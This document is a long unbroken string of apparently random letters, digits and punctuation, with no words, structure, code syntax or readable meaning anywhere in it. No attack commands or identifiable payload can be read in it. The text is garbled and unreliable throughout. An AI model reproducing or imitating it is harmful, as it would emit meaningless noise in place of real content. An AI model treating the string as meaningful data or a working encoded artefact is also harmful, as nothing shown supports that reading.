xLD)+Nfh6VnB]KL4yTS@6+k)F~qW7{pF~9uL6WDLNo1{+pzp4(FBAFr7/5]ppx(LRR0wDYy_Weh~rCx{Su-7iJiE6zs/O)NrT}FFK_VDDt)6zh]_Ih6J59IRSq~L2~:o^_5kw+:dK(^5er5e_-i4x@F{yh(zyAxhTR:(q&U6E^7QVUq5E-^Y2EhI1)RKDyV6(xLY^2i^WkdhhRIrt(zE%yxW~yppEuxS-BDDthoFOz~xkF%OB;1JI1TDpL_TU_5hWz}L:CxC7Wt{kT2NtWJW~nVLXw&-N%TooQfeqTAB{Y::0RyEid+iw;nOL&_RFVrFS4Wh7xIhCqUx2eLW;Bi(_YU)i4W^D_Wh:@-t-~oxQ9e~~~u16X/qKVh^(S{ey})RoBS1S%Q+;;f(z;BI^WJh4UU_5&r9JK_%;_QNfhAyITz/i;7)ip&Dyed@LXW4VzhNSs92s9YA]T%TROLR(RBh^rEhzpLpJ6%Y(o)xu-spC@sC7A9nnTe5T(n~-EspF]K^6BDXwQeyFt_WW)4zCBCNxBefpI%D)h}||(~CW:z&7y&1r)-qxp-Ew^JLLJV9e-zsCE6Ur(usFJS]IsC@iO~{Ot]Wwo@+xRJ|ksy%UBto^(Wwt9hy^]TTLFpS|}U-z{A@xJ;uhK|e&(rnr&Cx}O)zqW~I4rrEAhK^pAeO6|NFdE0U:t)~JW0_ST(r9:OSDi/VyYX2xry/ow/K0IrNB9rtCKq-|DzpWn@(UV_zrfshE6)roQhe0tWi|uytWL~O-kSN:DXi5y-R+zEJIC~-dTed|~UVtu0r;Y}ri^y;zEh66rtr(I6uwOt@R(T{t+5IB(w+2u9xrKDFzBqWpWyOEWx:kr~KwspWRVDhh@t@totU_6;)driuO%Owx)~|@}F2rV%JN6zOt6_wA&wVX%DTE_w)|]/&SD^+RJpIyd}D|hJt]qDR5Urs&^EfORR}&SI-t%ReEN;s1|Cynw^C]2A6CXV^DB7wdEdU~ut^COD-6qN~|hkFeuBE{6rysQ9wRFTu@V]-yr&0uxrzkp_WT@-Aq_E;y~LU;yqsX/rBzKDD0n)0pQn5^5ztJ7ixqEQLUfYKRf5&ty/t~n4N{Jyzi;dT-p~hkVp40T;k~@kR^r{)W}Lu;9XE2B4f|DwiY)0u4fIEOF(T-IUYkL2WUIK9^If5&xEWN{;d0|x~uRpVo^oqqU5JuVF0urKuxzE4DKITLODWxTBS~C0kuweA@zCq-~K:KK%BUJ0RO0(B(LJArn^6(uDyA+fW@-S:5C~OhIVJiJN)xhi(]y]s:KyL4;ErsEKX0Bq:-n_CEAI-s^dwt)6:z/O^};~pd&yBYE];L~WWLJ&xxITJUN{_B{yL/V)ifWVVRdwiuXY0~wB/CrrwWuYxD4DXy+n5:9)oy)/i%:K2XVS(^}RwyRhu76BX1Kx51WJ:i6yo6+QJ-+06p0Xto1DS-kiB&U&EV;5V:9kYsW6A^/y5uX2hq^2E;OA~@A:sqOh5kY{ht&f^SB2}sNAIX~2:1zf)ihONhu;1WDIQTxIeNJIpNNxWrOXVzL-rD7zD]uhiCEtLBpoV~zQuB_/i4VENw_zsB2FQV5{{oq}FYLeKoJ&^7F{JS_t(Aof--B5KD}Ty&p&iUsQxq^tr+oEy)dSxOO4CQDRO^YAA}]KA-S9]+OCAWe1q9OTDJ;k0x:x/d]p1~@E;twr+w0;roEzEW|twohxx{O9RdW%FuknkSi}X+Ds9JTkiip^5Anh/Q~6@|p]NF7qOpuhs+~~s7C~RBpr~DTR:q40:AVBUBT~p6f7zqX+z)z(nA^BoBf;Sx;AT%VEW:]d}A-0}4ikWyT-DRTty5f6eqo}69{6D4y0+xrr9Fru~~prrDQS^uk&d7V9xUkiUdY|k%wp(TDAL)(z&;yFz~d0Y|:osUe%y^wBwI&5iNBO2^664Xo-QT-p1(B(%K+LEE;XY^(:60s2AySC:K&(4J^R__]UTQSW6(h0^Fk@heO0K@ErW:fz-NnB:Q)1V|rtoIi_5e:2y~+EIr5I-yrzxrWuk-xuTCCu5kd]dBEw|5qA9QonI:T2}BXf6yT4]+K%hIRX0D}p]fXp07QeUB5fL9r0}0zzOS(U/YhWn%_s@d0Df%f_W@eLS(~TF}1dA|}0+k_CXB6)Uk6po1eyf:h|~yLWwR)RoxQJF)NdU:nw2i-/6S^Dp@Y~|nTAW+_N_oYsW^^rUSWpIuA;57^VN|IYWOpTFt~Y~W{O1AhzVC;Isn}^q66LTCYABT(f5xFknB|_Wh:SyxKsJCW7DzB4&&Enz]Lz)hISi07VKq(2VU(Vrd4Si|x%TKwIUC/1NWr16~]_:)zAVou6xdVEnU;h+ieik-5^DXDr+CpDsN0SnFKLyrBqYE4}{fKkRX|QUA:+69Jp|Cq0FQ-74CzEzxe/-K4L4Xs_hKfo}E@B2~e/OFx;6C]9A)EB0p7DQWq]&_U]dA|2VtD4V&e&7UVqt5h9)dXBU_Cryi&RY/{k79CAx]F2y:EDwUn4k:(u~i/rf:/D(JRprhiV-k}TphIkf01RkuoIfT5-7I^hpW&p|r2ri~pxU54uNk}^)dsS(qFVfLErU]-~~_/2YX9&rXCsx7U2B:i&dWDk|t7h7K0wpx5q7CKxW{hu)D&-x]A&yOeS~SF@yfJk~40oeuV0Y}9^YQ4R-)02wXI6(4Y&AsqC)If&wftkrrYI]K{AtO0|IQN97|9W]rAD7&Y&t7NuyQ^C~OCpyDw~ELOsx%B|+_FRA%DI|R]]pO+4+pYIu52r;]Iu/}2F}}+((BT^URX%Us{9-0V5LW~edWBoR^eIN]nESC_(y|9-~WyFOk0)L^i%LDD%]-]sJ9X:h0(AVkW2]2ekO^zx-i{hyVBD0Ip6;x%k-w6NU@xNWWp5%uI({WW((W60}pCU-0rnIT(^KWh5S&x0Iu2J(B~BBuQ_:rC+OO^Typ+QQ0DoWhThzW:iN&OC}-iyI2:^RsSu6I:_Kk@D%wOSIWJ2(DFW_9kKWs2VQrOTho9nhhJeABoe@rJLYut6pi4tdwt]nsBDOk75kW^+Ex}YBpptr2eE-kXhz9k4{WWJDr9-q@-WSIt&+Tr9-BowIkzk-9n|}I)L_w|AWOz:hrDY]/QAth(/rUuCRJkeB6^z_Bu/2pzI5UunJ@pz%6yCAkp|V+^IJnz]NfhC5fYe^7Ur12BSTiWNF{WR|^dy9JSqCs(nz@-S_YIzdRWo4yY9}&h%1OEI;CN5VdVNF+ue95rx]ifs@Npz;CS(7yW2u)rWLABWesqEC;~w6](oz9(rr@rN|IUB}friyxuJ]VrpUU(wuQIWB~q|%4pAB_p|JRptE&xIJu+0BVhy^Lf4&n^)-Sqr:}YVC}VE2+uJd}~:Lfxr(pkuLxI/~UBkS5dtqsyy5F+;RE(V+(q{6-r2x0W-U&Wos)(FyWS4C9upOVrRh&ptoy6-NxpyN:qe;2yI(k(ih_9/^|{+6f0ItTErrICDuI~Ru;hqS1+wEy~pw)QkqWRru)E99wAWxu1qW^9+]r%d;pXsx:4CxC}275dnE0-hqt%nyr1rxteWStfO6QB0V7rV;F40;|/qe6nzCxz~U(I4etO&27RA]S(^]QOUy450kDiTU_]+^zsDIOWUxF@oIF/-uO_JtIBp~hTp|@B@rVBkAtO9AxKIrE0KrYhqxn]+EtX|2Q4Ew25&BDprrYROxrSrOW)rB:4J^6yz;K9i(Kx6BUNIu~QKJ11~rE&OfrKJJO/];DL:Ch5O]+F}hhL-N%K4eOhdwC-K2(VJ-Ci2EFro^FFnC7oIAp-urS+:UpDV9o@I/n6%-+esIUKROzVEDr]rOhuF06-I@dO;0h]76pT&x]~WBp9Xrresx-qWyJSSQrrADuA5dpFL6:Y0o]E~i:4W@pph_SxLB:zhL]o@Q~FtN:;@LqqkFk{)%V_i]06XSpUhI&4q(IKJFz;ho+qy0~KNDwNXL:qeO~&Ykr:4RVxL@AANY29Q;]LuBrwR^Ix&xx}nEIsXSIC2_]_y}s0fBBQJxC9uT:7+@5r;;TetiqK;xdDk6WL^VO_NpnTXDz/QFOE|dEY6EAIT%CUWUAN6nx7yi9LU}B1CipLI+AUI--WIqpQ:ApCRTd1Kz:/F@I55i-hJS4XE-wkY@q;4@ON%;iLT@/{kQtuUypLu7tpYxWrkxWuDX0JJUe^DV+_}EyLUwNLAw]F|0&:Y&ok^dQqJf]y5L{+Iro(R;Xu5S&SEBVrr@1:FO5;tEfz~Lduz5TreE4-eOdx_od^JoKq5hELWizOA/xEt/A^|7;+YIT_4iUL;5-uXyd]+5dARxyx+&sx}wz_}2X_nLdx2e1U-24hYzr:Fdu^YYfSWN{;Xd^h;Q+BRL@zOf-~Uy+B1&yO(A}ELWdyd6Ex_CWr2A;x&5AxUh~xnuhk7yR6Y]]UQ1+:_)&xo6(xxhUFN/)]K;U;VEE-y2COeXxdko9y4eo:{Eyre1sxU|QSxUnzD4JIC%p6K{u_/T_5/+nR5])TwUOVrdi)KL/}W(9qnYReTVV2Ww^o5;s])pe-oUu:|2BRuE-UwXE2)F/yrJWV1efD5EEA^iYdnL/u:6Wq5|4J)xNYTYh_25KKDXz4)uFst|%x)x;UtxeV~|T@r(CupC@Qz6D0:X4:yFInI~24::5)4Yh6tp;rJxn44_6W4dIOtSI^(d|iuU&(OxDpxrTO+x0rKpRp(9T%EeI^uRBB^5owRFoe1]eJ::5dI5@_+D5n~+oUp_7~~DR^IrrFTr+FtqX&5JC_(RDo)OL9n5]q-dAo-^fDdx:_tJO~IT]o&q0hLi{w4u-p5590du~z5Du:ox;YrF1yrD-RppXxR/1}Ywup%-w]u:{W-9+Q/:@LuIE^0~d52iditf~hYU(JJFL+NE)q_|uhSF&JBOuKY@]VpKknd@tqKeyT2}{Y(rzrn~S@uk:hSzDFCTu~uu-TruCRz&u4o^wF4;sS6E(BxnpsDDySx61D06D/oEti6)te-oT0@:14Lwt@k:T}DLJ-0ETwK-IX4B)-I~LFyI(]KD-Yo2rrkSrt;hIU^K)1xi(DW7dYf_TJO(s&Ip(Q/J]q7JTVIW-)WSwUI@&f2ekiBJAuI(i)k6RwspyB-swCq4t4fF}BXnx@Y:L%S&rp(Ots57+Cpyp9%xio^/rOStfz}9y9%1rD(hD)DoL6}D+O%SX/IiN@D2&FkDWuJLIJx1pB{6zDSXR;yTnuSsoEk+NDW4U~YE4N1~4;J5@rosuu)/yRxz:Trs|N)@Kt;LKRR0IXe|wEu:NO7B)FR~7dst(siw@-I%S4ut0D74xukk7r]tnrkLW29}J4BC9}KT15-k/YL%~XU|i}UOD4~6fDBL%FNuyTrC~;((&Xrh5_|&60{DeLzUd@0o^DW-UDeseW&LxszzF@YtJsVXTdL4;4zU;UAfpst;~Np^w02{-kJ1X9|Wfr7uJru^~N}DI4UC7s(odV25Xwt6+FYUoio6^_sEW~7hK;(6fr~B7rTuR|dIiRXXN;TBzk9z)9dn]DWLNsYy@s/06zLD|qNTq}(}~:D9rUD-NS|DXUSs/fQ9TSpJ)p]T/AFz^:L@O9J4o|~24%ik)_rXK{ys~i_|NWN@fCF^5Uos(T(puLtkB~)|FEqeu]Qwe9n^x_S|KJ{INw0::WVk;wp2dsp@CI;rC)Y;;SLTTxy0pz~oxor}R2rV;6(L1TRyDADf/VdfDhrOr5~R(9Q9nKKUX]rXyDDriw~rh/Rx4{{|~qYoAK_;u7;xt1(5yKdqXT)LF~+w(@D@~FwLh6nBRK~s;{(}4q{4(7IA5uwy1kFw%EUTCJ_-w;wo/KFD_DIW]uzx0KYoedSyQ:2d47wnek~}1T~o]t_RCr(rCUQn~D~/QrN;Anf/_Vpw:zEL+:;JfpTq){f4C4%V%+0_WE^{(T}}s0uD9k]ENK@|_7V2;k^uYN%xN/K(;;Erx(yJF_NW%2u4L9h_|eLO9kBQ;S}BpxN9FQ0Op9I2_wk1^xQ2(-zBYSEdnSk%RE^(1zftCUXk%5^t_J@)CFVVKzJ/:6w_:z5tO%Fs_OIz;++D:{py{OW]t0JwhDi^D)WQ~I^%NnTe(o+(Bqq;%}r4Jy+L%Io7Y@E/_;eO(-ICQWd)yEIX1Rrzp{/5(zUsS7WtzzO/6e2&XzOF{ir|rpy9I_;@6VNIiTR2FqX2Lt|E;tR&pR}NQs91Ed-texz1FoKk{%t2C01S//&%uor|R5SFq)0tqs)(RWp:z5X6|xw+Orr@)(4|fnx4oXRqTIIk@%%YIEIiSFIK5tJ-hnx:07:+5/@-@2ysKsT5Dx@L]t+zAT1yq/A|D)r4WhN@e@xOdw@z:dkXh9i@Xe75us)]TT0u%%xiJ/VTuK4+LCLyn|&r&K{/w2pVx/(C99pwh)eqt/FE&4thrEuNC0y@X5w~CN()t/KLtNewO~k:N1_dJ@C2BdnU(]JQ|B}0hIr{%Eut%Cs6iwY%xCd_Ky%xd;i5Y0zRy1dSU|V&dDuBUX(9hwSrUry4Y/h42D4hS1QC794i2Xn+Uwn@RF^4oX;@deROY%&huExk/(]052/{L^hrRw;%XI7kk]_]BFFOJIQ{5BWxr6x)-i]hO(_x-OK6WT9CoIIhO:ItV}7h~SYhRK)^V}~kdzEz-IW;Cx]A+xL5d0^)|KThR:_h|KIxk0dXuJ79k0YkI-|xddKFL^et^0WdzWUz(V}_Ko_Ex-|@:YQ_{CNuY9zWWe7_10^Lk}y1x9_hrywWfz-tA%qSE(+e+f~TX{rrDO(itxpD-yWETO0};w~E-7o0+xzxEq6W-_kSNACqdpNL4-IehJTqyT~LB(dEI~Opo%A+@6hwE2(~TCAIq)J:;9d:-4dO}1;Nr^)(x:S;&IzxRCWLW+qpV1t~kJWu09whuz1^]E4+Dop/4qTsQxJV{7Es)Fo)BzpI)yRhIk9t&CW~YeXJF@1Yee:s(XsBBNwtiY%7fL:{z;Ah|-@Bo4WWT]^CxiuwwSUSpoW]~T74eAFICu&t0kN:XX]~VUw:%4xk9up&(n)ers]UFAtzdkh4EtS1wAAOILEEnU_iX]B:^;eArQ+z5xFfK]To)5%r}_OV4Jw1(1kBnX6xK-EQ%JY|y;eJ76%KN;5&{/%1Sexp]N-Nk4tW:UC6{F]f~4TV:|+CJxS2rKBzxe~zzxnEh(yJQ^B}DrX_r)A;)tuhpLFkhIpAxf~Wy;ExYTExz+5RDkS]B_dSE+BrLohOOnSS5w|&@QIIi7fe/:fI//Nf-iBQIo{d(222BfBqu+-d74Oo]U1|w)Jn+eJ~AE&7iDUrNQr6u}T&T1VCk~UWii+R;A6uixV-Oz7XuArr:(}_N(uE&n-WiI&/L~tin0BrW]U5+IqWsze%i|O6IkSpkusxtrW:xX-:+efUz{}p0R0r&0qxwtV{U6f;@6uRE]sQ)TIIuiuFUuku~VS(iVB5t):K:_Fwy)i5WWF;f]uq@5U4E^+YqqU^to_pR+%hrIDIdk7+fe++:;DR-T)TSi-|k:kJut2)O|Lfx]XpX+iIxkf(rutxWi-UYKnW:-4}:%EytfBB0oq^_S5W71nWR;Nx:Ot;fQV6SDn{/)OW4ROd7w/:&(:XAwSVO;~qQ^OLE-L{(~yN_weV1UVf;L/V))T4|Y)p72~UiNu}q6+4}2ir:%]Q]_I7z(B-qy:}Eti@SkLh7rhtuezyO_;kOrr|uLxxzyuJRwkO/|iiRf6t5o_}9zpITF@p{TK@+9}xtSQn2_yWw76zkq-;o1qW1^fNJyuV}%O}NJQ~C5(~p_5B^4ss&Csu~%AJk6LnUU75}DWTDIkze+CS-9UsT9^^9t~urpVRkd|Ewxu}LKEQ]Dfr:ALWSrkxWIDpu:EX9rr_AoSF%YnEWiSrIt7(hxn|+f@%nCUQYU_61J)p~@@ADx&)7de)drApOULKDt2]RWQ]yuq](ur/s7Y}]fX/|{U9T+77~hur2hk)dX(VzWfWVotT~nFUS1C]TAtBk2/A(F&zhwO_A0)KptFDKVIE}z0rY~KpruN~DBfJko191OB1+h|ph~Do]yq0W)trLBFT@6z](I|VW/BrU~Q/Iop_-zzJLnVXEKUOr|ExEw)@2xru4reV&9hIiOx(+15@7xkYtNiWVJ-No(OW0_K_y%qACpL-}Rw|r+6q@|^qC+f&VWxd;x)yOh~]yqr6oAKiBB]xJxxBnpq&IpOr|Iz{|SED;S]yrC+W6uExr--D2|ko}NuLz)uF+TtdQh+]o&k~:^xBkYeWTiY{~rICY~QO-B+;rW^wuwwAfrIh/%ICkI;Ff(%9TUwh-SJ]hN)yrCkkf]S1]z(R{UBxy{ytixCKrnNIeWWkN~LtDh-DidWDpXp2;S@2YC6KBtr6Rwri~q]YWEd&Jr@(_2_EACt2-4SKWJKCdVw/k5wunB~I59r-qyq5WKh@^wW]Xtrir)-~DB(VBN+^X;(KFkhq(5+4)1n5~AwypI~no-rD&^TIW)1BLqBR5ntek+@rO97WdK-9ppE-E;fzu:oh]kz-D2xx0BOiukx:-d0IIzey:5(ELFqRs/W6EY{VA{7(ViJ4r^et+Dx0_SzLrWwxy^7Akrru9+pJ~iIuD-9:yr~@W2;2XO0einN6x]ULB+1^LzY2T|/k~t~nn%C}FyAr(xW+/oRx6O^)OSEtYhuyDrxTx}5)VFhT};-Wx}x]Ekr/suCkDIoBVW:p}R{T6urQw6h|^US^66Rd{rYq(@0EtzIhOTJ|C]@kiO(o+L{/dq6]R_IXKh|eu^|WSd;hES^pJrI^R^U%&4]}95:I2T9WBIBwd+ziAh~U:hnnA@OfIrkE(WEDw]V^B1u~ShEQxuOUBV2^FU&pF2x^d/Fqq})hFYyBEYECFz;0D4^rUYT)-B9-rry0zr^75~ki-qq59dsKRYsq];TyFSYN}XiXY{n}&kw00&WqrELi)2syk&iR6S]-qAVi_DruRhrKA1rsQXTUIYFzzFu/4u:6k(zf1Cpkxq2C6_{~KANrTAp:+uB:WL&yWrzW}u|U:o5~YnK^tLNYkR{@L^QiLJ|+YUQw2:N-fiix-L~|)ALyCDCSdSkfuQ+RERN@_xph7|-]dJ}SpCdDWr9Fyk/)YxXSS0&OUFfNk_XndwF(JBtu-epdQVJR&VD@iSWi46LqKpDrDoIptY0OrW{o9u@e{4^24J@h%{Bi9^tFUte7L%4^|&7B^EEJqsu{oqO^Ex9)fkfeBexqIp+yJrhWBrC;nOQWhxuV6;znEyL_(^kW9xBN00)zhFxD(;}+SJ]N0p;xz;^-IsrThwDpwk&;IJLi5N9YFC^V6X@ezX:&JTQh/%+T6JCX-y1s{qrx4nrED+Yru]]7IN6@xT:DL^_Yei~9}uJp06K]U]^I+k5wd~wKNfJo;U0p&X^KB{&Iu(W]S_Wq9Xx]z]dW65SUr+d/-tDOEtVt:x}577f0@EyWR{]KUp/An+64yO-U~DJBdOD@{Q67-XkFDRWdA_R0ByOYFE/9^6s/%]OWK{}e~EWYIiT|Y@@I_t)h{xC}LiQ~QSp%kF&RqrKNS&:on2K}ziiw1T/-rSWdeL]0nyhXp7N1K+75TEWp6T+zK+5Op5((IB/Yu_r/d&VydehhD60Or(T~O9kt}6e_ep/@2I&CRQEurrkiyC~X^@|QsU5BxoEC1+y6/s/X77_+J0z6r-VwRh-~U)xS++4_Bqh|LtrCIQWUu_6q%-xEFsOSyY)RICh10zS{e90Y75rN{%U4UUOXBqS9EOII@eiO6EuS)]KEC;|A)])&u^JyeFYUe%W9d6A]iWs~zI+D7d@XRs_fiTDqyqf1Jp)ph7:oXLr^;wADrL%uBUz9266_}UAJ(xAC(QsntfX4OLADCuu4)Jo;1DqW&++7E-{46WDzD2NkhTQJShRRr]ideKE7XEzO~)U)|CT~0Id1)-&pk0r-NJ^U+&@W/zp(5O4f/hwWRe6wY^keTUI;d|^A4(2kL{97dqV|%w~d^X}|BYr7V5k7i~oe-+&k;92xS02/}:dNE%eDk+|QoWOIRSC{|r(D0@YI~uVfB|JS&9oQDCuh]X(AhxnAD61FDyuKEds}sk]p]UWJ2+RRsWTAT;}psR1h4i{qrttpO]~OEe~As6+oOE{fp~O(]09o9pq^W)Br}wFqw}y}DJpJ22wy2A&A4K7hsuI}VXLLot-LT)uL2:t~}x_h}:Exr{~p2t/EW~w:uu]YW~+Y9F5RA)EFu0A@9k0]@K]LWw&+W9nIo&ASrn^B|rsRTTCEAId_u-WrRoAOk0}I-U2xrkX%9h:;WFN0OVEyx&7qoFDT9~TYkW5~2BXu^;Cu9/7fo9+Up:k}C:kI9d_nWeehSB{fp6JDxwV{XQFBEpWJwN~~nUSsxpF/JA)x4]SrK6Ew+u@S|h~~-ur;ny;Bwu4U~EeJ+N)DVI{9eA)2|ph}0~:{SuWVQpk-DINtqBz:yh4qXr]]q-WUu-r546xFN6I5qW&fIN;TIu^OUA+XIpYSQuD%rI^NLpqV0+C/|yIRrxyr;Ep:JBd4Op@X@~y_hBF@f6Eu+]1oq6;SNhOE}A~KL6;Xrr]epE]B;r4LCr6tTxeS@pt|{y1XiE2]Ap/x+B+r9S5:~-%4T;ki--+xp;tAyrwf;kI&NS:]1y:%CUYAu+AtiheU7SXSRxwD_-~q@EB4@]YrOfLAyBi&q(i0@+-4)UC0fypwyWd0Ot/;Cn+xn^-tXAip(;0CI2u6J9WA^}]6YDrWC5JS0r+kTrI(nAU^)pIrhN]qr+Vx9kB;06C&RST6:DD~CBqSui@IpJ+qBw9C|5D6qXUq)t++W;u6%r9E&r-hnX&yY_|7ho~fBOB)y|x]V]qCrkuuX@SY:1rqK0rr4/kYL&CAC5|uO]U+K1DyDzC(6Qn6UrD(6;9YWT+CC6JC_X-CJNJWUfnU706w_R+x]rp;^7}refC~nRip7|nk+4|qE1JeprUSre+pVhIri@0hkqpSxuRy1En^DOzAtfWzDo:6}q2x{uJ~W:rfi;C-}f2x(Bi~rKsEFrs71-pxF+rS5dDq4zwdzJp/RNF-q:%n])LB+@R-kn-IIp4%hNID]fFL+}EnpJ]A2WBN-2TI+%e@-KiYU1J%is~D~4i]EE~}rUNK:~&p~VTDrK({0uko:~y@SrO+r5Qkz+(K24%V&pFp+RDOJh5AIEFExkXiBot@:)OEUdo_|spRV_UN9&7-DD]Bh+@xwo(i2:oSO4+095~kWhQUOCtRDiukdeF{60}^h7^YWKqD}XsBJ1BTI_](z~z%^qe;^y|WrnpDBV40K&+pxxSzu:un}D:Qu}5-Ap9iIpx~rB+Oz-s{DA5n:d@:O;nJOWx;AKKQ2|eAdYiSpw:+U4E6w6%%~hnfIC7Bp5k6|@2NTx]6SE-Oe{E}kJ5kex-}/k|IxStqBSJtF;SC7OWw%iS9WrA{QVJnD-1LX;e/eqA)epUxz+wTCdI2u~]XCipy9SrLBOS6of}F/:XrFEIY4;~q9~+sQxtWky6yIULsTy~4I;656x6f~^ySwxF})JX+krxe:^FhWxJ^S:C5Cx_Wf_OKzOthq+A/qpI&|ho:u-%w_~t%SVAJ(ywLX:wr9_4uX]^r2^)tuhY-FNnz_EzD6:wTzOUU2S7r7uDxWk(]kLt}9:R%{-tsW:JKR^qJ~i_NeJr{TV_h^x_|xO;D]ExLLyuOAx5C%x]J;re7JpuE0u:UA:|6@(K;5rz^Ik2;9_sEq(q1|y7iK7/i&DW5k]@E2q@xW+1hnWh+6:@YVFuEu+tOh~9xEQ5f]Nt&rBDO}(ux7;qF(JruJT1F|iz]~zEr+d:wfw9r7xh)xq5YIEJSrRwzOLB;^o5LDpJFTR0k2h1_DIRVVnudRxK^nupwe1:;WA1y:t2FTowL(SIy00tfJ91w4Ir_dsDXNrtFV0pXfizuNNtxNC)uFA:X&-R_BX:Jr%9Fiz5_d4I_VsI_YC5_U/)y:W1pi)D;LRu_5zWy|6-r6oI6Xpq_o~D~FdAk)@t_4(t7IiLeIV{p5:@(@YJE790AWx4J{WJ+6|:pCCoFR95]yxW_W%Ik~wIXySIrDWIrRnyxwEpr4WD/Dy4IrpL0r-Tpr~ex{t(:D~|WrrR&z0SIy;~KDETByyt0dshBr+-E(~r7uw5V1nFDtnfd12Oxh-pW5/0i1%:znuI~uIJyuA1OqQXdD6Tf}CIzyuY9xL^J5fXTW7@r|oXquk(J+)@h-7t;o7kLhWV2tDz6srCsrOSyrN]S{f|EtSTSr~+pyzkWrrT{tI29yyLSrI{4yWJ5rI0Syzx2yp+{(Nw9ttrot25Y{^E{Eu])y~fx1W0Y5q-SdKtxLBk{xS(pz1i+t:iyu&X_t%I%9EW_V]7ey_L{uU{%KuN]{Y&SzJyhE^WpVK(AW(d2uxKBx)yBI5WVRpiy(TND+)@+Iq}we{+fTDw+]wN+QT{B%rur5wNF09wp0TFrCr]+dDEYd4Nps4xrJrE}wDwiCrw+JDE0BDIIWT}&(X+~/D+ixT_n-XESn4EW;LUt:NrrC0WTxBK%kAh5K4]U:h+Fw4tw2xzupWIw-Rp/@We~w_ofW6LNw60|OIIO}rr+Nq%p;Ox{VDWy6rrziDwBnrEs549}95Wz1sxtNDkB%wxiqwWy{rxz14w+D4e+o4xi&wwttwN60TQuC9eh}x_^&T%Q4DIo15+hfwehKrN1I_qBwJN_qr@5)RVSx6;hFudx&ufwBstw%@4fLLsUeSsr47~kd0WArfL1Xf%]f^s/QrB9Wx(W{0OSkX/}W/IR%2(u2C(u21LrB%)uNJyDodp4ioy@NO{DTKFu91yX|5L}4I{@7r{u|eD@Wir@U:fwE6F4nCt_-Bp@pz~4}WQ}AyfI|qOxKz5f%XpF:@:YofDh6(ur~OK}p+(}p117Y~q-55Ld1_yROE)EyT(ehS~~N/6O(f@Cz:EEyRI06dQTWVLuE6rD0JrrCzpDQi:4CXy4CfQ0q;rsfV1s-hy46ip4Fqy4qeIRQ~Q0S&fs6pNTdDpF_V:};T5XpJh@O%D@q|fxFWRIY|pr}5@@XEr+1+1))i&r]ID6thQ:D%FT%%CWy7FU{iQR^:{60fL-4{)5V4yxFufxx7fsiqQ0S%1/{sJ1y(J2yWS{ti99y;~wf^W&ypYENoxOriV4(Yr/t~zDrzr|ryq))1S^L2oC~ueX)AW9d1Q)VKC5kxy0Q5+RTS9)dd{}DUY|I6Dkp2s}%rr:QL-4p:URsq0+FR]_ndp+N9F{pq4;dt]4An14fY9Sy@9||~owy/AKLYW&r6k/)|Usy7Yt(pDsp-p|;+s|yo{4pWY4N+0&_7J/;e@CuYN7FJ&:%|BUxq;56Sk4A/{Y@01Y2_@:%Bx7yFTu:kAQ~0h(KRKp~]TY-;NO-DRn5~_4pOh&_eB:{nFBN0_e;CB:Ls:X;WT|yN%|z04wy{s9rD^tytBipy2XrS%4LC+&LN_5X%n%Esd%(@%Se1+0p|phXrA)BwJ}i9p5XsdJW)JBC1qh/rrV7^dWEk5kYwJ1xnYE~JdpwySpWNppqL%4]w:WKy%Wf;D%zwhF2w&D7_oh/whh_w-@7@0^(@QFE16}@sfhiwwee46}~s;iyw;z6s-Y%4Yez4Ruz%%JT|F~t4Bi-sS@qwT6sOWq7SXFfedtYY;eqtpE(z/5)rzK6yd19Ks7NyQXK}nuw(+FQ0z+kSTEw4hiVLWK}1&fWqKuTEiu]%Qt9s;}_0uRq15^zsRss4|eW1i4YX;swLwF91w;V4x^f@{+Q4U/D1T~zKnI]1e:isJ9~F4xrxBFhNqWsW@yu/4xAs/x;N;ufW|C-Js{1iL{R9N0+R&UniIz;T|J@qJ7%OsY5:pf~u_QNTSXu~&(-74{z{;o_2yK0iC4fJys&Q(NN{y@]J7roWFr{U%0KEXD6%%R%V{4|:YE+p({:}DnksXQFF%]9eepz;V|BO^{Ksp~:_r7ioI%-wXS]~iRpEyfBKSx]XT{{UFFW%rkA^%s{-6E;XYsr~h%7WNxBhpQ6U{Q(B%D^U7xN6QDQid%O~D/6:Q1+SeE+TtQXxXF7R{@6V7nN(;oN4_1(W9xk}F|Wi]W-(w6i{9t@0ewrTeCozBqUdx;JIuqnTf2J%pOdzCJzV^JK6J::_6zU{ud+@_qn_YFV0F/1qFxI^1q5TBXi1wXJpIOr6xLV@R9:-WR+sE0U&9qS5-5N5):k|Y:~Tp+VsCq~e2nYd(TICF)|1XkOW^QWzkh@@+66%N)UxxS05Ji9xruTowsuW:&y6DO(;9xJfAV5-JpEAt&4DqD%&6B{f6XOUQuy2Ji1+4pCzByCuukzfOW4@@DU-NOL}Bs5K~oLw|Boq0pqrz)A;p:]]zWNOqh~fe&hFKQYD~D:feBzN%C0~-x5C}EODz&KhB@w&5JF^4dN;:&ALiVU_yX]RY66qWVzU6Xf-]zxw~AWOrfESfOn_ruE@@6rANodw|B1p@euQ4%p^B2]xC~T{FJY~wp%7e|TFN)7%wtR{q7JiT6Xps6iX&ip/dDkh|-|d4Rth4KQ1N:^QU|^hp&VJRTQ+k&{SxT1IV1whkX_f%p}tUR5SJd2S]kd1+@@-yRO0XQ~D/^U4SO+(4A0:K}9O)Jn&:|i@f5TJ:~//{L~-Bx7dq@]|LoSzrtpirB9(W+:6p)LWufoqEk&0~o&wAFAw&hiQq}0Uyt^|22CqOJyxuyKipOiEs1fRx2iB(AywerzIhIhO|BtDCxr6B]ExUW;|R%E}oq7Tor6B5wNqkSU(rxBJSe&UxkAwOuzBYB_@00RqO1@]+iA~yq]dAA7(RWWWWLY&&]&nOV2trhq{BfNxx(y-JJ0yNQ_Ap(Us/U+Itr2rq~Qz]}EhCxsOJ5|~uOz5r+Dh7SWq&sUOehrxCdi9I%roW;xKKW@|2(fOOSEB;6iI2OR+nnz^f2eY-SJiBLKSnnBTUA+BW&z^q+}R@KiBqCkr}JC%Rp7+d^^00yFU&_Qpnn1tyNpFztNWJEo:]YwdsTs]nE&)6hL]pVE^E9nzipJ%Lr;yt&Tz_iESkE4ri:ILTAq:Cwn26:;y25u+J+zJkWLq::dkI}@Sqo1Tz&255VV^5O:9WN}{qS/):6rp~~rw+LzBEkRLytYhr-t&;h6TT2uz]Yzfk0pn2S:x&)wX-+{Kh-7z%d62KuB5:A_t6rT%0DDiyqUOru)0nNt1d-1Khfh+Y0C:+k2x||COnq9:4tpD7A]9NE}&VqY4d~:{w9ExR7OnILF{O/)&Ry)f7urWr;D88